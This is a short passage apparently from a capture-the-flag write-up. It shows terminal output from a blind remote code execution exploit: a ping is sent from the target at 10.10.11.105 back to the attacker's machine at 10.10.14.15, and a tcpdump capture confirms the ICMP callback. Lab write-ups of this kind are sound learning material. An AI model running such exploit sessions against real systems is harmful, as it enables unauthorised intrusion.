 {"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> ping -c 1 10.10.14.15
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
❯ sudo tcpdump -i tun0 icmp -n
passwd:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
01:56:21.775892 IP 10.10.11.105 > 10.10.14.15: ICMP echo request, id 7536, seq 1, length 64
01:56:21.775927 IP 10.10.14.15 > 10.10.11.105: ICMP echo reply, id 7536, seq 1, length 64